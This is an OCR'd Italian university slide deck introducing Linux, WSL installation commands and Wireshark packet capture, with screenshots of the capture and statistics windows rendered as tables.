# internet reti sicurezza

| Eserci                              | tazioni                         |
|-------------------------------------|---------------------------------|
| Conoscere Linux - male non fa, anzi |                                 |
| <u>Wireshark</u>                    | Vulnerability assessment        |
| <u>nmap</u>                         |                                 |
| FTP -TFTP                           |                                 |
| Proxy                               |                                 |
| <u>SMTP</u>                         | Install Apache - Squid - Webmin |
| Virtual machine                     |                                 |
| DNS                                 |                                 |
| Metasploitable2                     |                                 |

12/10/2023



## Dichiarazione di copyright

L'utilizzo dei contenuti della lezione sono riservati alla fruizione personale degli studenti iscritti ai corsi dell'Università di Camerino. **Sono vietate** la diffusione intera o parziale di video o immagini della lezione, nonché la modifica dei contenuti senza il consenso, espresso per iscritto, del titolare o dei titolari dei diritti d'autore e di immagine.

### **Copyright notice**

The contents of this lesson are subject to copyright and intended only for personal use by students enrolled in courses offered by the University of Camerino. For this reason, any partial or total reproduction, adaptation, modification and/or transformation of the contents of this lesson, by any means, without the prior written authorization of the copyright owner, is strictly prohibited.



copyright Marcantoni Fausto

#### un buon manuale per iniziare

| Google | linux quick reference pdf                                                                                                    |                                     |
|--------|----------------------------------------------------------------------------------------------------|-------------------------------------|
|        | Tutti Immagini Notizie Shopping Video Altro Impostazioni Strumenti                                                                                                    | Linux<br>Quick Reference Guide      |
|        | [PDF] Linux Quick Reference Guide (6th ed.) - Crans<br>https://perso.crans.org/~raffo/docs/linux-guide.pdf<br>This guide stems from the notes I have been taking both while working as a Linux sysadmin and while |                                     |
|        | preparing the certification exams LPIC-1 (Linux                                                                                                    | 6 <sup>th</sup> edition August 2018 |

P

https://dr0.ch/docs/linux-guide-8ed.pdf

copyright Marcantoni Fausto

#### Che cos'è PowerShell?

https://learn.microsoft.com/it-it/powershell/scripting/overview?view=powershell-5.1



12/10/2023

#### Come installare Linux in Windows con WSL

https://learn.microsoft.com/it-it/windows/wsl/install

wsl --install

wsl --list --online o wsl -l -o

wsl.exe --install -d <Distribution Name>

#### differenza tra ubuntu server e desktop

- 1. Scopo principale:
  - 1. Ubuntu Server è progettato per l'uso su server, ed è ottimizzato per le prestazioni, la stabilità e la sicurezza. È ideale per eseguire servizi, applicazioni server e gestire risorse di rete.
  - 2. Ubuntu Desktop è destinato all'uso su computer desktop o laptop ed è progettato per fornire un'esperienza utente completa, con un'interfaccia grafica e applicazioni per un uso quotidiano.
- 2. Interfaccia utente:
  - 1. Ubuntu Server è solitamente installato senza un'interfaccia grafica (GUI). L'amministrazione è principalmente basata su riga di comando (CLI) tramite il terminale.
  - 2. Ubuntu Desktop offre un **ambiente desktop completo con una GUI**, che facilita l'uso quotidiano del sistema.
- 3. Applicazioni preinstallate:
  - 1. Ubuntu Server ha un set di **applicazioni e servizi orientati al supporto di server**, come Apache (per il web hosting), MySQL (per database), OpenSSH (per l'accesso remoto) e altro. Queste applicazioni sono installate su richiesta.
  - 2. Ubuntu Desktop include **applicazioni come un browser web, un client email, un software per l'ufficio, programmi multimediali e molti altri applicativi utili per gli utenti desktop**.
- 4. Aggiornamenti:
  - 1. Ubuntu Server tende a ricevere meno aggiornamenti grafici e più aggiornamenti di sicurezza e correzioni di bug.
  - 2. Ubuntu Desktop riceve aggiornamenti sia per la sicurezza che per le funzionalità, con un focus maggiore sull'interfaccia utente.
- 5. Requisiti hardware:
  - 1. Ubuntu Server richiede meno risorse hardware rispetto a Ubuntu Desktop, poiché non ha l'onere di eseguire un ambiente desktop completo.

12/10/2023

#### Come installare Linux in Windows con WSL

https://learn.microsoft.com/it-it/windows/wsl/install

Installare e iniziare a configurare Terminale Windows

https://learn.microsoft.com/it-it/windows/terminal/install

# FINE

Conoscere Linux - male non fa, anzi ...



12/10/2023

# Wireshark



https://www.wireshark.org/

Tutorial e manuali

https://www.wireshark.org/docs/wsug\_html\_chunked/

https://imolug.org/sites/default/files/WireShark Manual.pdf

http://security.polito.it/~lioy/01nbe/wireshark intro.pdf

https://www.areanetworking.it/corso-wireshark-prima-lezione.html

https://www.lifewire.com/wireshark-tutorial-4143298

https://www.guru99.com/wireshark-passwords-sniffer.html

12/10/2023

### Wireshark – scegliere l'interfaccia



# Wireshark – scegliere l'interfaccia

| The Wireshark Network Analyzer                 |                                                                          |               |
|------------------------------------------------|--------------------------------------------------------------------------|---------------|
| File Edit View Go Capture Analyze Statistics T | íelephony V                                                              |               |
| 🛋 🔳 🙍 💿 📴 💿 Options Ctrl+7                     | κ                                                                        |               |
| Apply a display filter < A Start Ctrl+1        | E                                                                        |               |
| Stop Ctrl+7                                    | E                                                                        |               |
| Restart Ctrl+1                                 | R                                                                        |               |
| Capture Filters                                | Wireshark - Capture Interfaces                                           | ? X           |
| Ca Refresh Interfaces F5                       |                                                                          |               |
| using this filter:                             | Input Output Options                                                     |               |
|                                                | Interface Traffic Link-layer Header Promi: Snaplen   Buffer (N Monite Ca | apture Filter |
|                                                | > Connessione alla rete locale (LAN)* 4 Ethernet default 2               |               |
|                                                | VirtualBox Host-Only Network Ethernet default 2                          |               |
|                                                | > VMware Network Adapter VMnet8^ Ethernet 🗹 default 2 —                  |               |
|                                                | Connessione alla rete locale (LAN)* 6 Ethernet default 2                 |               |
|                                                | > VMware Network Adapter VMnet1^ Ethernet ✓ default 2 —                  |               |
|                                                | > Ethernet A Ethernet 🗹 default 2                                        |               |
|                                                | > Wi-Fi Ethernet ✓ default 2 —                                           |               |
|                                                | > Ethernet 2^ Ethernet 🗹 default 2 —                                     |               |
|                                                |                                                                          |               |
|                                                |                                                                          |               |
|                                                |                                                                          |               |
|                                                | <                                                                        | >             |
|                                                | Enable promiscuous mode on all interfaces                                | e Interfaces  |
|                                                |                                                                          |               |
|                                                | Capture filter for selected interfaces:                                  | Compile BPFs  |
|                                                | Start Chiudi                                                             | Aiuto         |
| 12/10/2023                                     | convright Marcantoni Fausto                                              | Addo          |
|                                                |                                                                          |               |

# Wireshark – pagina principale

| 🔏 Capturing from Etherne                                                                                                    | et                                                                                                    |                                                 |                                   |                                                                                | -                                      |               | ×    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------------------|--------------------------------------------------------------------------------|----------------------------------------|---------------|------|
| File Edit View Go                                                                                                    | Capture Analyze Statistic                                                                                            | s Telephony Wireless                            | Tools Help                        | ,                                                                              |                                        |               |      |
| 🥂 📕 🔬 💿 🔚 🛅                                                                                                    | 🕅 🖸 🔍 👄 🔿 聲 👔                                                                                                    | ୍ 🕹 📃 📃 🔍 ପ୍ ତ                                  | . 11                              |                                                                                |                                        |               |      |
| Apply a display filter <c< th=""><th>trl-/&gt;</th><th></th><th></th><th></th><th></th><th>Expression</th><th>+</th></c<>                   | trl-/>                                                                                                    |                                                 |                                   |                                                                                |                                        | Expression    | +    |
| No. Time                                                                                                    | Source                                                                                                    | Destination                                     | Protocol L                        | ength Info                                                                     |                                        | -             | ^    |
| 389 16.492710                                                                                                    | 193.205.92.97                                                                                                    | 146.148.8.25                                    | тср                               | 571 [TCP Retransmission] 4508 $\rightarrow$ 443 [PSH, ACK] Seq=1 Ack           | =1 Win=66048 Len=517                   |               |      |
| 390 16.508787                                                                                                    | 216.58.205.138                                                                                                    | 193.205.92.97                                   | TLSv1.2                           | 100 Application Data                                                           |                                        |               |      |
| 391 16.508851                                                                                                    | 31.13.86.36                                                                                                    | 193.205.92.97                                   | TLSV1.2                           | 93 Application Data<br>55 [TCP Retransmission] 4506 → 443 [ACK] Seq=0 Ack=1 Wi | n=258   en=1                           |               |      |
| 393 16.548963                                                                                                    | 193.205.92.97                                                                                                    | 31.13.86.36                                     | TCP                               | 54 4322 → 443 [ACK] Seq=40 Ack=40 Win=255 Len=0                                |                                        |               |      |
| 394 16.548963                                                                                                    | 193.205.92.97                                                                                                    | 216.58.205.138                                  | тср                               | 54 4251 → 443 [ACK] Seq=47 Ack=47 Win=253 Len=0                                |                                        |               |      |
| 395 16.568150                                                                                                    | Cisco_03:6b:8e                                                                                                    | CDP/VTP/DTP/PAgP/UD                             | CDP                               | 518 Device ID: CA.N.P.INF0.2960XLODO.unicam Port ID: Gi                        | gabitEthernet1/0/14                    |               |      |
| 396 16.737593                                                                                                    | 193.205.92.97                                                                                                    | 92.123.21.122                                   | TLSv1.2                           | 54 4480 a 443 [FIN ACK] Seg=33 Ack=1 Win=256 Len=0                             |                                        |               |      |
| 398 16.767666                                                                                                    | 92.123.21.122                                                                                                    | 193.205.92.97                                   | тср                               | 60 443 → 4480 [ACK] Seq=1 Ack=33 Win=273 Len=0                                 |                                        |               |      |
| 399 16.767784                                                                                                    | 92.123.21.122                                                                                                    | 193.205.92.97                                   | TLSv1.2                           | 85 Encrypted Alert                                                             |                                        |               |      |
| 400 16.767785                                                                                                    | 92.123.21.122                                                                                                    | 193.205.92.97                                   | ТСР                               | 60 443 → 4480 [FIN, ACK] Seq=32 Ack=34 Win=273 Len=0                           |                                        |               |      |
| 401 16.767816                                                                                                    | 193.205.92.97                                                                                                    | 92.123.21.122                                   | тср                               | 54 4480 → 443 [RST, ACK] Seq=34 Ack=32 Win=0 Len=0                             | =1 Win=66048 Len=517                   |               |      |
| 402 16.933541                                                                                                    | Cisco_03:6b:8e                                                                                                    | Spanning-tree-(for                              | STP                               | 119 MST. Root = 0/0/08:96:ad:f6:85:00 Cost = 0 Port = 0                        | 0x800e                                 |               |      |
| <pre>&gt; Internet Protocol &gt; Transmission Contr  00000 08 96 ad f6 85 0010 00 29 32 dd 40 0020 15 7a 11 84 01 0030 01 02 90 90 00</pre> | <pre>00 d8 50 e6 0a e6 1d<br/>00 d8 50 e6 0a e6 1d<br/>00 40 06 77 cc c1 cd<br/>bb 15 bb 91 03 5c 23<br/>00 00</pre> | 08 00 45 00<br>5 ci 5c 7b -)2:@:<br>77 fc 50 10 | P ·····E<br>- •···E<br>- •···¥₩·P | :k: 1, Len: 1                                                                  |                                        |               |      |
| Ethernet: <live cap<="" p=""></live>                                                                                                    | oture in progress>                                                                                                   |                                                 |                                   |                                                                                | Packets: 403 - Displayed: 403 (100.0%) | Profile: Defa | ault |
|                                                                                                    |                                                                                                    |                                                 |                                   |                                                                                |                                        |               |      |

12/10/2023

# Wireshark – Statistiche

| Capture File Properties C | trl+Alt+Shift+C | *Ethernet                                                                                         |                                                                             |                                                                                                    | - 🗆 X            |
|---------------------------|-----------------|---------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| Resolved Addresses        | -               | File Edit View Go Capture Analyze S                                                               | Capture File Properties Ctrl+Alt+Shift+C                                    |                                                                                                    |                  |
| Desta est l'inserable     | -               | tcp.stream eq 40                                                                                  | Resolved Addresses                                                          |                                                                                                    | Expression +     |
| Protocol Hierarchy        | 1               | No. Time Source                                                                                   | Protocol Hierarchy                                                          | 1 Info                                                                                                    | ^                |
| Conversations             | 4               | 3511 39.930033 193.205.92.97<br>3513 39.932716 193.205.92.97                                      | Conversations                                                               | 4 4653 → 443 [ACK] Seq=1 Ack=1 Win=66048 Len=0                                                                                  |                  |
| Endpoints                 | 1               | 3514 39.951157 216.58.205.14                                                                      | Endpoints<br>Dasket Longths                                                 | Ø 443 → 4653 [ACK] Seq=1 Ack=518 Win=61952 Len=0                                                                                |                  |
|                           | e               | 3515 39.967662 216.58.205.14<br>3516 39.967877 216 58 205 14                                      | I/O Graph                                                                   | 4 Server Hello<br>4 443 → 4653 [4CK] Sen=1381 Ack=518 Win=61952 Len=1380 [TCP segment of a reassembled PDU]                     |                  |
| Packet Lengths            | 4               | 3517 39.967919 193.205.92.97                                                                      | Service Response Time                                                       | 4 4653 → 443 [ACK] Seq=518 Ack=2761 Win=66048 Len=0                                                                             |                  |
| I/O Graph                 | 4               | 3518 39.968761 216.58.205.14<br>3519 39.973729 193.205.92.97                                      | DHCP (BOOTP) Statistics                                                     | 2 Certificate, Server Key Exchange, Server Hello Done<br>7 Client Key Exchange, Change Cinher Spec, Encrypted Handshake Message |                  |
| Service Response Time     | • 4             | 3520 39.974042 193.205.92.97                                                                      | ONC-RPC Programs                                                            | 8 Application Data                                                                                                    |                  |
| bernee nesponse nine      |                 | 3522 39.992720 216.58.205.14<br>3523 39.992953 216 58 205 14                                      | 29West                                                                      | 8 New Session Ticket, Change Cipher Spec, Encrypted Handshake Message<br>3 Application Data                                     |                  |
| DHCP (BOOTP) Statistics   |                 | 3524 39.992953 216.58.205.14                                                                      | ANCP                                                                        | 2 Application Data                                                                                                    |                  |
|                           |                 | 3525 39.992974 193.205.92.97<br>3526 39.993147 193.205.92.97                                      | BACnet •                                                                    | 4 4653 → 443 [ACK] Seq=805 Ack=3730 Win=65024 Len=0<br>5 Encrypted Alert                                                        |                  |
| UNC-RPC Programs          |                 | 3527 39.993177 193.205.92.97                                                                      | Collectd                                                                    | 4 4653 → 443 [FIN, ACK] Seq=836 Ack=3730 Win=65024 Len=0                                                                        | ~                |
| 29West                    | → [             | > Frame 3527: 54 bytes on wire (432                                                               | DNS<br>Elow Graph                                                           | terface 0                                                                                                    |                  |
| ANCP                      | Į               | > Ethernet II, Src: AsustekC_0a:e6:                                                               | HART-IP                                                                     | 0 (08:96:ad:f6:85:00)                                                                                                    |                  |
| BAC 1                     |                 | <ul> <li>Internet Protocol Version 4, Src:</li> <li>Transmission Control Protocol, Src</li> </ul> | HPFEEDS                                                                     | :: 3730, Len: 0                                                                                                    |                  |
| BACnet                    |                 |                                                                                                   | HTTP •                                                                      |                                                                                                    |                  |
| Collectd                  |                 |                                                                                                   | HTTP2                                                                       |                                                                                                    |                  |
| DNS                       | Í.              |                                                                                                   | Sametime<br>TCP Stream Graphs                                               |                                                                                                    |                  |
| 51                        | E               |                                                                                                   | UDP Multicast Streams                                                       |                                                                                                    |                  |
| Flow Graph                |                 |                                                                                                   | E5                                                                          |                                                                                                    |                  |
| HART-IP                   | ľ               |                                                                                                   | IPv4 Statistics                                                             |                                                                                                    |                  |
| HPFEEDS                   |                 |                                                                                                   | IPv6 Statistics                                                             |                                                                                                    |                  |
| LITTO                     |                 |                                                                                                   |                                                                             | 2                                                                                                    |                  |
| HTTP                      |                 | 0000 08 96 ad f6 85 00 d8 50 e6 0a e                                                              | 6 1d 08 00 45 00 ·····P ·····E·                                             |                                                                                                    |                  |
| HTTP2                     |                 | 0010 00 28 46 c0 40 00 40 06 30 18 c<br>0020 cd 8e 12 2d 01 bb 42 24 4c 31 3                      | 1 cd 5c 61 d8 3a · (F·@·@· 0···\a·:<br>b 33 e4 03 50 11 ······B\$   1:3··P· |                                                                                                    |                  |
| Sametime                  |                 | 0030 00 fe 29 69 00 00                                                                            | ··)i··                                                                      |                                                                                                    |                  |
| TCP Stream Graphs         | •               |                                                                                                   |                                                                             |                                                                                                    |                  |
| UDP Multicast Streams     |                 |                                                                                                   |                                                                             |                                                                                                    |                  |
| F5                        | •               |                                                                                                   |                                                                             |                                                                                                    |                  |
| IPv4 Statistics           | •               |                                                                                                   |                                                                             |                                                                                                    |                  |
| IPv6 Statistics           | •               |                                                                                                   |                                                                             |                                                                                                    |                  |
| 12/10/2023                |                 |                                                                                                   | copyright Marcantoni Fa                                                     | usto                                                                                                    |                  |
|                           |                 | wireshark_31F20730-8C4F-4C02-B264-D3E                                                             | 5F3F123B7_20181022102918_a12192.pcapng                                      | Packets: 19417 · Displayed: 19 (0.1%)                                                                                           | Profile: Default |

# Wireshark – Statistiche - I/O Graph



12/10/2023

# Wireshark – Statistiche - Conversation

| Ethernet • 170   | IPv4 · 198      | IPv6 • 29     | TCP      | · 199 UDP · 5    | 541                     |                  |                         |              |           |                 |                 |          |
|------------------|-----------------|---------------|----------|------------------|-------------------------|------------------|-------------------------|--------------|-----------|-----------------|-----------------|----------|
| Address A        | Address B       | Packets       | Bytes    | $Packets\:A\toB$ | Bytes A $\rightarrow$ B | $Packets\:B\toA$ | Bytes $B \rightarrow A$ | Rel Start    | Duration  | $Bits/s\:A\toB$ | $Bits/s\:B\toA$ |          |
| 0.0.0            | 255.255.255.255 | 5 3           | 1068     | 3                | 1068                    | 0                | 0                       | 1358.925281  | 0.0664    | 128 k           |                 | 0        |
| .237.133.169     | 193.205.92.124  | 1             | 66       | 1                | 66                      | 0                | 0                       | 1040.143865  | 0.0000    | _               |                 | _        |
| 0.1.0.111        | 193.205.92.164  | 1             | 66       | 1                | 66                      | 0                | 0                       | 1643.935829  | 0.0000    | _               |                 | _        |
| 3.107.5.88       | 193.205.92.97   | 28            | 9032     | 14               | 7438                    | 14               | 1594                    | 254.819504   | 67.5835   | 880             |                 | 188      |
| 3.1.75.203       | 193.205.92.131  | 9             | 811      | 9                | 811                     | 0                | 0                       | 281.927049   | 13.3721   | 485             |                 | 0        |
| 3.13.61.84       | 193.205.92.97   | 14            | 5645     | 8                | 5096                    | 6                | 549                     | 221.508485   | 3.6941    | 11 k            |                 | 1188     |
| 1.13.86.4        | 193.205.92.97   | 2.906         | 2634 k   | 2.092            | 2557 k                  | 814              | 76 k                    | 1576.555724  | 208.7664  | 98 k            |                 | 2914     |
| 1.13.86.8        | 193.205.92.97   | 381           | 128 k    | 165              | 30 k                    | 216              | 97 k                    | 1581.195984  | 246.0368  | 1002            |                 | 3167     |
| 1.13.86.15       | 193.205.92.97   | 8.935         | 10 M     | 7.438            | 10 M                    | 1.497            | 110 k                   | 1630.633300  | 164.1474  | 503 k           |                 | 5386     |
| 1.13.86.36       | 193.205.92.97   | 1.284         | 861 k    | 751              | 652 k                   | 533              | 209 k                   | 1575.069856  | 270.1891  | 19 k            |                 | 6196     |
| 1.14.131.188     | 193.205.92.27   | 1             | 90       | 1                | 90                      | 0                | 0                       | 1054.581879  | 0.0000    | _               |                 | _        |
| 5.163.53.118     | 193.205.92.97   | 6             | 452      | 2                | 170                     | 4                | 282                     | 102.209889   | 0.1946    | 6990            |                 | 11 k     |
| 7.77.114.151     | 193.205.92.67   | 1             | 66       | 1                | 66                      | 0                | 0                       | 1086.901817  | 0.0000    | _               |                 | _        |
| 0.67.251.132     | 193.205.92.97   | 95            | 11 k     | 32               | 5760                    | 63               | 5705                    | 41.479365    | 1800.0972 | 25              |                 | 25       |
| 0.70.184.83      | 193.205.92.97   | 37            | 15 k     | 15               | 12 k                    | 22               | 2962                    | 539.240421   | 914.6945  | 109             |                 | 25       |
| 0.77.226.249     | 193.205.92.97   | 24            | 8442     | 10               | 7070                    | 14               | 1372                    | 1471.440682  | 95.3014   | 593             |                 | 115      |
| 2.11.162.210     | 193.205.92.97   | 26            | 11 k     | 10               | 4180                    | 16               | 7626                    | 102.661996   | 0.8051    | 41 k            |                 | 75 k     |
| 2.54.248.107     | 193.205.92.138  | 11            | 1078     | 11               | 1078                    | 0                | 0                       | 1576.560899  | 160.0151  | 53              |                 | 0        |
| 2.114.158.91     | 193.205.92.97   | 17            | 7329     | 8                | 4655                    | 9                | 2674                    | 954.706102   | 0.9574    | 38 k            |                 | 22 k     |
| 2.138.216.83     | 193.205.92.97   | 77            | 25 k     | 34               | 21 k                    | 43               | 4170                    | 249.746002   | 503.0874  | 341             |                 | 66       |
| 4.38.180.81      | 193.205.92.112  | 2             | 140      | 2                | 140                     | 0                | 0                       | 475.550582   | 0.0246    | 45 k            |                 | 0        |
| 4.187.46.234     | 193.205.92.97   | 24            | 1474     | 12               | 818                     | 12               | 656                     | 0.332218     | 40.3812   | 162             |                 | 129      |
| 4.201.6.28       | 193.205.92.97   | 10            | 598      | 5                | 325                     | 5                | 273                     | 6.592993     | 30.4884   | 85              |                 | 71       |
| 4.210.203.205    | 193.205.92.138  | 11            | 1078     | 11               | 1078                    | 0                | 0                       | 1576.183914  | 160.2319  | 53              |                 | 0        |
| 0.191.38.77      | 193.205.92.117  | 2             | 120      | 2                | 120                     | 0                | 0                       | 541.862935   | 1.3591    | 706             |                 | 0        |
| 4.233.166.94     | 193.205.92.97   | 303           | 281 k    | 202              | 275 k                   | 101              | 6185                    | 27.595445    | 16.1797   | 136 k           |                 | 3058     |
| 4.233.166.154    | 193.205.92.97   | 49            | 8921     | 27               | 5950                    | 22               | 2971                    | 1576.148122  | 259.3192  | 183             |                 | 91       |
| 4.233.166.189    | 193.205.92.131  | 10            | 1164     | 10               | 1164                    | 0                | 0                       | 8.126912     | 29.9172   | 311             |                 | 0        |
| 4.233.166.189    | 193.205.92.79   | 1             | 105      | 1                | 105                     | 0                | 0                       | 1089.850233  | 0.0000    | _               |                 | _        |
| 4 233 166 190    | 103 205 92.138  | 12            | 1512     | 12               | 1512                    | 0                | 0                       | 1565.746410  | 120.8466  | 100             |                 | 0        |
